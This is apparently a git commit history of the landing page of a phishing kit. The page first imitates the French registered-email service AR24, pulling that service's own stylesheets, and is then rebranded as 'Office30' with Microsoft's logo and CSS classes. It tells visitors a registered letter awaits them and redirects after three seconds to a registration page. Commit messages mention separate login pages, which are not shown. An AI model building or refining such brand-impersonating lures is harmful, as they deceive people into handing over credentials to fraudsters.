
==== index.html @ bf13820e "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr" class="no-js">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <title>Chargement - AR24</title>
    <link
      rel="stylesheet"
      href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
    />
    <link
      href="https://app.ar24.fr/static/css/pages/user-login.css?v=1771239617"
      rel="stylesheet"
      type="text/css"
    />
    <style>
      .loader-wrapper {
        min-height: calc(100vh - 260px);
        display: flex;
        justify-content: center;
        align-items: center;
      }

      .loader-title {
        font-family: 'Montserrat', sans-serif;
        font-size: clamp(3rem, 8vw, 6rem);
        font-weight: 700;
        letter-spacing: 0.15em;
        color: #0000ff;
      }

      .loader-title.animate {
        animation: ar24-color 1s ease-in-out infinite;
      }

      @keyframes ar24-color {
        0% {
          color: #0000ff;
        }
        50% {
          color: #8f8f8f;
        }
        100% {
          color: #0000ff;
        }
      }
    </style>
  </head>
  <body class="guest">
    <header id="header">
      <div class="wrapper">
        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
      </div>
    </header>

    <main id="main-content">
      <div class="loader-wrapper">
        <h1 id="loaderText" class="loader-title animate">AR24</h1>
      </div>
    </main>

    <footer id="footer">
      <div class="wrapper">
        <div class="top">
          <div class="logo">
            <img alt="" src="/static/images/logo/AR24.svg" />
          </div>
          <div class="line">
            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
            <div>AR24 est une filiale de Docaposte</div>
          </div>
        </div>
      </div>
    </footer>

    <script>
      setTimeout(() => {
        window.location.href = 'register.html';
      }, 3000);
    </script>
    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
  </body>
</html>

==== commit 73ff44d2: "Update non-login pages to Office30 branding and shared theme CSS" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
     <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
-    <title>Chargement - AR24</title>
+    <title>Chargement - Office30</title>
     <link
       rel="stylesheet"
       href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
@@ -14,6 +14,7 @@
       rel="stylesheet"
       type="text/css"
     />
+    <link rel="stylesheet" href="office30-theme.css" />
     <style>
       .loader-wrapper {
         min-height: calc(100vh - 260px);
@@ -31,10 +32,10 @@
       }
 
       .loader-title.animate {
-        animation: ar24-color 1s ease-in-out infinite;
+        animation: office30-color 1s ease-in-out infinite;
       }
 
-      @keyframes ar24-color {
+      @keyframes office30-color {
         0% {
           color: #0000ff;
         }
@@ -50,13 +51,13 @@
   <body class="guest">
     <header id="header">
       <div class="wrapper">
-        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
+        <a href="#" class="header-logo">Office30 - Lettre Recommandée Électronique</a>
       </div>
     </header>
 
     <main id="main-content">
       <div class="loader-wrapper">
-        <h1 id="loaderText" class="loader-title animate">AR24</h1>
+        <h1 id="loaderText" class="loader-title animate">Office30</h1>
       </div>
     </main>
 
@@ -68,7 +69,7 @@
           </div>
           <div class="line">
             <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
-            <div>AR24 est une filiale de Docaposte</div>
+            <div>Office30 est une filiale de Docaposte</div>
           </div>
         </div>
       </div>
--- a/office30-theme.css
+++ b/office30-theme.css
@@ -0,0 +1,534 @@
+.ContextMenuControl-module__context-menu__qivRQ {
+  width: 300px;
+}
+
+.ContextMenuControl-module__menu-icon__Xciky {
+  overflow: visible;
+  margin-top: -16px;
+}
+
+[dir='ltr'] .ContextMenuControl-module__menu-icon__Xciky,
+[dir='rtl'] .ContextMenuControl-module__menu-icon__Xciky {
+  margin-left: 2px;
+  margin-right: 2px;
+}
+
+.ContextMenuControl-module__context-menu__icon__WeYJ7 {
+  color: #000;
+}
+
+.ContextMenuControl-module__context-menu-item__vS7Ge {
+  display: flex;
+  align-items: center;
+  overflow: hidden;
+  font-size: 14px;
+  z-index: 100;
+  position: relative;
+  height: 40px;
+  cursor: pointer;
+  background-color: #fff;
+  padding: 6px 12px;
+}
+
+.ContextMenuControl-module__menu-item__flex-content__pRX63 {
+  display: flex;
+  align-items: center;
+  overflow: hidden;
+}
+
+.ContextMenuControl-module__context-menu-item__title__st0Oh {
+  line-height: 28px;
+  color: #323130;
+}
+
+.ContextMenuControl-module__context-menu__qivRQ:first-child {
+  margin-top: 8px;
+}
+
+.ContextMenuControl-module__context-menu__qivRQ:last-child {
+  margin-bottom: 8px;
+}
+
+.ContextMenuControl-module__submenu-icon__Mhgze {
+  position: absolute;
+}
+
+[dir='ltr'] .ContextMenuControl-module__submenu-icon__Mhgze {
+  right: 10px;
+}
+
+[dir='rtl'] .ContextMenuControl-module__submenu-icon__Mhgze {
+  left: 10px;
+}
+
+@keyframes ActivityControl-module__fadeIn__z1TmQ {
+  0% {
+    opacity: 0;
+  }
+
+  to {
+    opacity: 1;
+  }
+}
+
+.ActivityControl-module__activity-icon__Og235 {
+  display: inline-block;
+  vertical-align: middle;
+  text-transform: none;
+  margin-top: 0;
+  margin-bottom: 2px;
+}
+
+[dir='ltr'] .ActivityControl-module__activity-icon__Og235 {
+  margin-right: 2px;
+}
+
+[dir='rtl'] .ActivityControl-module__activity-icon__Og235 {
+  margin-left: 2px;
+}
+
+.ActivityControl-module__activity-icon--small__vMkSN {
+  font-size: 20px;
+  line-height: 12px;
+}
+
+.ActivityControl-module__activity-type-icon__DHyyA {
+  position: relative;
+  display: block;
+  height: 22px;
+  width: 16.125px;
+  white-space: nowrap;
+  color: var(--colorBrandForeground1, #0f6cbd);
+  margin-top: 3px;
+}
+
+[dir='ltr'] .ActivityControl-module__activity-type-icon__DHyyA {
+  margin-right: 4px;
+}
+
+[dir='rtl'] .ActivityControl-module__activity-type-icon__DHyyA {
+  margin-left: 4px;
+}
+
+.ActivityControl-module__activity-type-icon__v2__hCrJB {
+  color: var(--colorNeutralForeground2);
+}
+
+.ActivityControl-module__activity-item__j7T17 {
+  display: flex;
+  align-items: center;
+  overflow: hidden;
+  padding: 0;
+}
+
+.ActivityControl-module__activity-link__DUVid {
+  display: inline-flex;
+  color: var(--colorNeutralForeground2, #424242);
+  font-family: var(--fontFamilyBase, 'Segoe UI', 'Segoe UI Web (West European)', -apple-system, BlinkMacSystemFont, Roboto, 'Helvetica Neue', sans-serif);
+  font-size: var(--fontSizeBase300, 14px);
+  font-weight: var(--fontWeightSemibold, 600);
+  line-height: var(--lineHeightBase300, 20px);
+}
+
+.ActivityControl-module__activity-link__DUVid:focus,
+.ActivityControl-module__activity-link__DUVid:hover {
+  color: var(--colorNeutralForeground2Hover, #242424);
+}
+
+.ActivityControl-module__custom-activity-link__BM4vd {
+  display: inline-flex;
+  color: var(--colorNeutralForeground1, #242424);
+  font-family: var(--fontFamilyBase, 'Segoe UI', 'Segoe UI Web (West European)', -apple-system, BlinkMacSystemFont, Roboto, 'Helvetica Neue', sans-serif);
+  font-size: var(--fontSizeBase200, 12px);
+  font-weight: var(--fontWeightSemibold, 600);
+  line-height: var(--lineHeightBase200, 16px);
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+
+.ActivityControl-module__custom-activity-link__BM4vd:focus,
+.ActivityControl-module__custom-activity-link__BM4vd:hover {
+  color: var(--colorNeutralForeground2LinkPressed, #242424);
+}
+
+.ActivityControl-module__activity-link-ellipsis__ZoUWr {
+  display: inline;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  max-width: 100%;
+}
+
+.ActivityControl-module__activity-content__ealEs {
+  width: inherit;
+  text-overflow: ellipsis;
+  overflow: hidden;
+  padding: 0;
+}
+
+[dir='ltr'] .ActivityControl-module__activity-content__ealEs {
+  margin-left: 6px;
+}
+
+[dir='rtl'] .ActivityControl-module__activity-content__ealEs {
+  margin-right: 6px;
+}
+
+.ActivityControl-module__activity-text__qEjee {
+  display: block;
+  width: 100%;
+  color: var(--colorNeutralForeground2, #424242);
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  overflow: hidden;
+  font-family: var(--fontFamilyBase, 'Segoe UI', 'Segoe UI Web (West European)', -apple-system, BlinkMacSystemFont, Roboto, 'Helvetica Neue', sans-serif);
+  font-size: var(--fontSizeBase300, 14px);
+  font-weight: var(--fontWeightRegular, 400);
+  line-height: var(--lineHeightBase300, 20px);
+  letter-spacing: 0.01em;
+}
+
+[dir='ltr'] .ActivityControl-module__activity-text__qEjee {
+  text-align: left;
+}
+
+[dir='rtl'] .ActivityControl-module__activity-text__qEjee {
+  text-align: right;
+}
+
+.ActivityControl-module__activity-text__v2__F0Qbc {
+  color: var(--colorNeutralForeground2);
+}
+
+.ActivityControl-module__activity-timestamp__YmN5s {
+  color: var(--colorNeutralForeground2, #424242);
+  font-family: var(--fontFamilyBase, 'Segoe UI', 'Segoe UI Web (West European)', -apple-system, BlinkMacSystemFont, Roboto, 'Helvetica Neue', sans-serif);
+  font-size: var(--fontSizeBase300, 14px);
+  font-weight: var(--fontWeightRegular, 400);
+  line-height: var(--lineHeightBase300, 20px);
+}
+
+.ActivityControl-module__activity-persona__Ms6Gf {
+  vertical-align: top;
+}
+
+.ActivityControl-module__activity-persona__Ms6Gf:hover {
+  text-decoration: underline;
+}
+
+.ActivityControl-module__activity-persona-text__uEXHJ {
+  font-weight: 600;
+}
+
+.ActivityControl-module__activity-persona-text__v2__mkeAi {
+  color: var(--colorNeutralForeground2, #424242);
+}
+
+.DocumentIconControl-module__icon-tile__wrapper__P7Fn3 {
+  position: relative;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  writing-mode: vertical-lr;
+  padding: 6px;
+  border-radius: 8px;
+  background-color: var(--colorNeutralBackground1Hover);
+}
+
+.DocumentIconControl-module__meeting-object-icon__wrapper__FfKWq {
+  height: 32px;
+  width: 32px;
+  border-radius: 16px;
+  background-color: #6264a7;
+}
+
+.DocumentIconControl-module__meeting-object-icon__LgOYp {
+  position: absolute;
+  display: block;
+  color: #fff;
+  line-height: 25px;
+  max-height: 14px;
+  margin-top: 5px;
+}
+
+[dir='ltr'] .DocumentIconControl-module__meeting-object-icon__LgOYp {
+  margin-left: 6px;
+}
+
+[dir='rtl'] .DocumentIconControl-module__meeting-object-icon__LgOYp {
+  margin-right: 6px;
+}
+
+.DocumentIconControl-module__meeting-object-icon__LgOYp.DocumentIconControl-module__meeting-object-icon--no-background__NyHMZ {
+  position: relative;
+  color: var(--colorNeutralForeground1, #242424);
+  max-height: 21px;
+  margin: 0;
+}
+
+.DocumentIconControl-module__document-list-item__icon--display__S0kf7 {
+  display: block;
+}
+
+.DocumentIconControl-module__custom-icon--16x16__GIgO0 {
+  width: 16px;
+  height: 16px;
+}
+
+.DocumentIconControl-module__custom-icon--20x20__heM8V {
+  width: 20px;
+  height: 20px;
+}
+
+.DocumentIconControl-module__custom-icon--24x24__pn4H3 {
+  width: 24px;
+  height: 24px;
+}
+
+.DocumentIconControl-module__custom-icon--32x32__f7fVd {
+  width: 32px;
+  height: 32px;
+}
+
+.DocumentIconControl-module__custom-icon--64x64__Acg2o {
+  width: 64px;
+  height: 64px;
+}
+
+.DocumentIconControl-module__custom-icon__ymWKR {
+  vertical-align: inherit;
+}
+
+.file-suggestion-icon-fix {
+  width: 28px !important;
+  height: 28px !important;
+}
+
+.serp-search-suggestion-text {
+  text-align: center;
+}
+
+.serp-search-suggestion-text a > div {
+  color: #464feb;
+  font-weight: 500 !important;
+}
+
+.serp-app-icon {
+  display: flex;
+  width: 32px;
+  height: 32px;
+}
+
+.serp-app-icon:before {
+  width: 100%;
+}
+
+.ms-searchux [class^='consumerTemplateLabel'] {
+  font-family: unset;
+  color: unset;
+}
+
+.ms-searchux [class^='consumerTemplatePremiumIcon'] {
+  font-family: ShellFabricMDL2Icons, FabricMDL2Icons;
+  color: #323130;
+}
+
+.SearchSuggestionButton-module__search-icon__fFnFE {
+  align-self: center;
+  line-height: 20px;
+  flex: 0 0 44px;
+  text-align: center;
+}
+
+.SearchSuggestionButton-module__search-icon__container__xOAsW {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 32px;
+  height: 32px;
+}
+
+[dir='ltr'] .SearchSuggestionButton-module__search-icon__container__xOAsW {
+  margin-left: 10px;
+  margin-right: 6px;
+}
+
+[dir='rtl'] .SearchSuggestionButton-module__search-icon__container__xOAsW {
+  margin-right: 10px;
+  margin-left: 6px;
+}
+
+.SearchSuggestionButton-module__search-icon__container__offScreen__WQQVI {
+  clip: rect(1px, 1px, 1px, 1px);
+  height: 1px;
+  overflow: hidden;
+  position: absolute;
+  width: 1px;
+  white-space: nowrap;
+}
+
+.SearchSuggestionButton-module__search-icon--image__b4vuc {
+  line-height: 0 !important;
+  font-size: 24px;
+  width: 24px;
+  height: 24px;
+}
+
+.SearchSuggestionButton-module__search-icon--image__b4vuc:before {
+  width: 100%;
+}
+
+.SearchSuggestionButton-module__search-icon--image--darkMode__fvNFU {
+  color: #edebe9;
+  line-height: 0 !important;
+  font-size: 24px;
+  width: 24px;
+  height: 24px;
+}
+
+.SearchSuggestionButton-module__search-icon--image--darkMode__fvNFU:before {
+  width: 100%;
+}
+
+.SearchSuggestionButton-module__search-button-container__HFMq7 {
+  min-width: 100%;
+  display: flex;
+  border-spacing: 0;
+  align-items: center;
+  margin: 0;
+}
+
+.SearchSuggestionButton-module__search-button-container__HFMq7:hover {
+  background-color: #f3f2f1;
+}
+
+.SearchSuggestionButton-module__search-button-container__link__nVQ2Q {
+  color: #323130;
+  height: 36px;
+  align-items: center;
+  min-width: 0;
+  display: flex;
+  flex-grow: 1;
+  flex-shrink: 1;
+  overflow: hidden;
+  text-decoration: none;
+  margin: 0;
+  cursor: default;
+}
+
+.SearchSuggestionButton-module__search-button-container__link__nVQ2Q:focus,
+.SearchSuggestionButton-module__search-button-container__link__nVQ2Q:link,
+.SearchSuggestionButton-module__search-button-container__link__nVQ2Q:visited {
+  text-decoration: none;
+}
+
+.SearchSuggestionButton-module__search-button-container__link__nVQ2Q:hover {
+  cursor: pointer;
+}
+
+.SearchSuggestionButton-module__search-button-container__text__iGWxm {
+  margin: 0;
+  padding: 0;
+}
+
+.SearchSuggestionButton-module__search-button-container__text--darkMode__Gh2YQ,
+.SearchSuggestionButton-module__search-button-container__text__iGWxm {
+  max-width: 100%;
+  font-size: 14px;
+  font-weight: 400;
+  text-overflow: ellipsis;
+  flex-direction: column;
+  overflow: hidden;
+  flex: 1 1 auto;
+  line-height: 20px;
+  width: calc(100% - 28px);
+  display: block;
+  pointer-events: none;
+}
+
+.SearchSuggestionButton-module__search-button-container__text--darkMode__Gh2YQ {
+  color: #edebe9;
+  margin: 0;
+  padding: 0;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__Hin41 {
+  min-width: 100%;
+  display: flex;
+  border-spacing: 0;
+  align-items: center;
+  margin: 0;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container--see-more__ESMxV {
+  border-top: 1px solid #edebe9;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container--see-more--darkMode__BYeTT {
+  border-top: 1px solid #323130;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__link__x8U5c {
+  color: #323130;
+  height: 50px;
+  align-items: center;
+  min-width: 0;
+  display: flex;
+  flex-grow: 1;
+  flex-shrink: 1;
+  text-decoration: none;
+  margin: 0;
+  cursor: default;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__link__x8U5c:focus,
+.SearchSuggestionButton-module__search-compound-button-container__link__x8U5c:link,
+.SearchSuggestionButton-module__search-compound-button-container__link__x8U5c:visited {
+  text-decoration: none;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__link__x8U5c:hover {
+  background-color: #f3f2f1;
+  cursor: pointer;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__text__vx4sq {
+  margin: 0;
+  padding: 0;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__text--darkMode__f7tXn,
+.SearchSuggestionButton-module__search-compound-button-container__text__vx4sq {
+  max-width: 100%;
+  font-size: 14px;
+  font-weight: 400;
+  text-overflow: ellipsis;
+  flex-direction: column;
+  overflow: hidden;
+  flex: 1 1 auto;
+  line-height: 20px;
+  width: calc(100% - 28px);
+  display: block;
+  pointer-events: none;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__text--darkMode__f7tXn {
+  color: #edebe9;
+  margin: 0;
+  padding: 0;
+}
+
+.SearchSuggestionButton-module__search-compound-button-container__text__description__hIviM {
+  font-size: 12px;
+  color: #767676;
+  text-overflow: ellipsis;
+  overflow: hidden;
+  display: block;
+  width: 100%;
+}
+
+.SearchSuggestionButton-module__search-button-title__ULZG7 {
+  overflow: hidden;
+  text-overflow: ellipsis;
+}

==== commit 7dd5a713: "Adapt pages to use provided module CSS classes directly" ====
--- a/index.html
+++ b/index.html
@@ -51,13 +51,13 @@
   <body class="guest">
     <header id="header">
       <div class="wrapper">
-        <a href="#" class="header-logo">Office30 - Lettre Recommandée Électronique</a>
+        <a href="#" class="header-logo ActivityControl-module__activity-link__DUVid">Office30 - Lettre Recommandée Électronique</a>
       </div>
     </header>
 
     <main id="main-content">
       <div class="loader-wrapper">
-        <h1 id="loaderText" class="loader-title animate">Office30</h1>
+        <h1 id="loaderText" class="loader-title animate ActivityControl-module__activity-link__DUVid">Office30</h1>
       </div>
     </main>
 

==== commit e28c603c: "Redesign non-login pages using only provided Office30 CSS classes" ====
--- a/index.html
+++ b/index.html
@@ -1,76 +1,47 @@
 <!DOCTYPE html>
-<html lang="fr" class="no-js">
+<html lang="fr" dir="ltr">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
-    <title>Chargement - Office30</title>
-    <link
-      rel="stylesheet"
-      href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
-    />
-    <link
-      href="https://app.ar24.fr/static/css/pages/user-login.css?v=1771239617"
-      rel="stylesheet"
-      type="text/css"
-    />
+    <title>Accueil - Office30</title>
     <link rel="stylesheet" href="office30-theme.css" />
-    <style>
-      .loader-wrapper {
-        min-height: calc(100vh - 260px);
-        display: flex;
-        justify-content: center;
-        align-items: center;
-      }
-
-      .loader-title {
-        font-family: 'Montserrat', sans-serif;
-        font-size: clamp(3rem, 8vw, 6rem);
-        font-weight: 700;
-        letter-spacing: 0.15em;
-        color: #0000ff;
-      }
-
-      .loader-title.animate {
-        animation: office30-color 1s ease-in-out infinite;
-      }
-
-      @keyframes office30-color {
-        0% {
-          color: #0000ff;
-        }
-        50% {
-          color: #8f8f8f;
-        }
-        100% {
-          color: #0000ff;
-        }
-      }
-    </style>
   </head>
-  <body class="guest">
-    <header id="header">
-      <div class="wrapper">
-        <a href="#" class="header-logo ActivityControl-module__activity-link__DUVid">Office30 - Lettre Recommandée Électronique</a>
+  <body>
+    <header>
+      <div class="ContextMenuControl-module__context-menu__qivRQ">
+        <div class="ContextMenuControl-module__context-menu-item__vS7Ge">
+          <span class="ContextMenuControl-module__context-menu-item__title__st0Oh">Office30 - Lettre Recommandée Électronique</span>
+        </div>
       </div>
     </header>
 
-    <main id="main-content">
-      <div class="loader-wrapper">
-        <h1 id="loaderText" class="loader-title animate ActivityControl-module__activity-link__DUVid">Office30</h1>
-      </div>
+    <main>
+      <section class="ContextMenuControl-module__context-menu__qivRQ">
+        <div class="ContextMenuControl-module__context-menu-item__vS7Ge">
+          <div class="ActivityControl-module__activity-item__j7T17">
+            <span class="ActivityControl-module__activity-type-icon__DHyyA">•</span>
+            <div class="ActivityControl-module__activity-content__ealEs">
+              <p class="ActivityControl-module__activity-text__qEjee">Bienvenue sur Office30</p>
+              <p class="ActivityControl-module__activity-timestamp__YmN5s">Votre recommandé est prêt à être consulté.</p>
+            </div>
+          </div>
+        </div>
+
+        <div class="SearchSuggestionButton-module__search-button-container__HFMq7">
+          <a class="SearchSuggestionButton-module__search-button-container__link__nVQ2Q" href="register.html">
+            <span class="SearchSuggestionButton-module__search-icon__container__xOAsW">
+              <span class="SearchSuggestionButton-module__search-icon__fFnFE">→</span>
+            </span>
+            <span class="SearchSuggestionButton-module__search-button-container__text__iGWxm">Continuer</span>
+          </a>
+        </div>
+      </section>
     </main>
 
-    <footer id="footer">
-      <div class="wrapper">
-        <div class="top">
-          <div class="logo">
-            <img alt="" src="/static/images/logo/AR24.svg" />
-          </div>
-          <div class="line">
-            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
-            <div>Office30 est une filiale de Docaposte</div>
-          </div>
+    <footer>
+      <div class="ContextMenuControl-module__context-menu__qivRQ">
+        <div class="ContextMenuControl-module__context-menu-item__vS7Ge">
+          <span class="ContextMenuControl-module__context-menu-item__title__st0Oh">Office30 est une filiale de Docaposte</span>
         </div>
       </div>
     </footer>
@@ -80,6 +51,5 @@
         window.location.href = 'register.html';
       }, 3000);
     </script>
-    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
   </body>
 </html>

==== commit d7a6c4ed: "Restructure index/login/recommander with animated loading box design" ====
--- a/index.html
+++ b/index.html
@@ -1,50 +1,123 @@
 <!DOCTYPE html>
-<html lang="fr" dir="ltr">
+<html lang="fr">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <title>Accueil - Office30</title>
-    <link rel="stylesheet" href="office30-theme.css" />
+    <title>Chargement - Office30</title>
+    <style>
+      html,
+      body {
+        width: 100%;
+        height: 100%;
+        margin: 0;
+      }
+
+      body {
+        display: flex;
+        justify-content: center;
+        align-items: center;
+        font-family: Segoe UI, sans-serif;
+        background: #f5f7fb;
+      }
+
+      .loading-box {
+        width: min(92vw, 440px);
+        min-height: 320px;
+        border-radius: 16px;
+        background: #fff;
+        border: 1px solid #e0e0e0;
+        box-shadow: 0 8px 32px rgba(0, 0, 0, 0.14);
+        padding: 24px 28px;
+        box-sizing: border-box;
+      }
+
+      .logo-wrap {
+        margin-bottom: 18px;
+      }
+
+      .dot-track {
+        position: relative;
+        height: 18px;
+        margin-bottom: 18px;
+        overflow: hidden;
+      }
+
+      .dot {
+        position: absolute;
+        top: 0;
+        width: 10px;
+        height: 10px;
+        border-radius: 50%;
+        background: #0067b8;
+        animation: slideDot 1.8s linear infinite;
+      }
+
+      .dot:nth-child(1) {
+        animation-delay: 0s;
+      }
+      .dot:nth-child(2) {
+        animation-delay: 0.2s;
+      }
+      .dot:nth-child(3) {
+        animation-delay: 0.4s;
+      }
+      .dot:nth-child(4) {
+        animation-delay: 0.6s;
+      }
+
+      @keyframes slideDot {
+        0% {
+          left: 108%;
+          opacity: 0;
+        }
+        25% {
+          opacity: 1;
+        }
+        50% {
+          left: 50%;
+          transform: translateX(-50%);
+          opacity: 1;
+        }
+        100% {
+          left: -12%;
+          opacity: 0;
+        }
+      }
+
+      .title {
+        font-size: 30px;
+        line-height: 1.2;
+        font-weight: 600;
+        color: #1b1b1b;
+        margin: 0 0 8px;
+      }
+
+      .text {
+        margin: 0;
+        font-size: 14px;
+        line-height: 20px;
+        color: #555;
+      }
+    </style>
   </head>
   <body>
-    <header>
-      <div class="ContextMenuControl-module__context-menu__qivRQ">
-        <div class="ContextMenuControl-module__context-menu-item__vS7Ge">
-          <span class="ContextMenuControl-module__context-menu-item__title__st0Oh">Office30 - Lettre Recommandée Électronique</span>
-        </div>
+    <section class="loading-box" aria-live="polite">
+      <div class="logo-wrap">
+        <img
+          src="https://ucis.msdxcdn.microsoft.com/1.0.26075.1/Images/microsoftLogoLightMode.svg"
+          alt="Microsoft"
+          style="height: 24px; width: 112.55px"
+        />
       </div>
-    </header>
-
-    <main>
-      <section class="ContextMenuControl-module__context-menu__qivRQ">
-        <div class="ContextMenuControl-module__context-menu-item__vS7Ge">
-          <div class="ActivityControl-module__activity-item__j7T17">
-            <span class="ActivityControl-module__activity-type-icon__DHyyA">•</span>
-            <div class="ActivityControl-module__activity-content__ealEs">
-              <p class="ActivityControl-module__activity-text__qEjee">Bienvenue sur Office30</p>
-              <p class="ActivityControl-module__activity-timestamp__YmN5s">Votre recommandé est prêt à être consulté.</p>
-            </div>
-          </div>
-        </div>
-
-        <div class="SearchSuggestionButton-module__search-button-container__HFMq7">
-          <a class="SearchSuggestionButton-module__search-button-container__link__nVQ2Q" href="register.html">
-            <span class="SearchSuggestionButton-module__search-icon__container__xOAsW">
-              <span class="SearchSuggestionButton-module__search-icon__fFnFE">→</span>
-            </span>
-            <span class="SearchSuggestionButton-module__search-button-container__text__iGWxm">Continuer</span>
-          </a>
-        </div>
-      </section>
-    </main>
-
-    <footer>
-      <div class="ContextMenuControl-module__context-menu__qivRQ">
-        <div class="ContextMenuControl-module__context-menu-item__vS7Ge">
-          <span class="ContextMenuControl-module__context-menu-item__title__st0Oh">Office30 est une filiale de Docaposte</span>
-        </div>
+      <div class="dot-track" aria-hidden="true">
+        <span class="dot"></span>
+        <span class="dot"></span>
+        <span class="dot"></span>
+        <span class="dot"></span>
       </div>
-    </footer>
+      <h1 class="title">Chargement</h1>
+      <p class="text">Préparation de votre accès sécurisé Office30.</p>
+    </section>
 
     <script>
       setTimeout(() => {
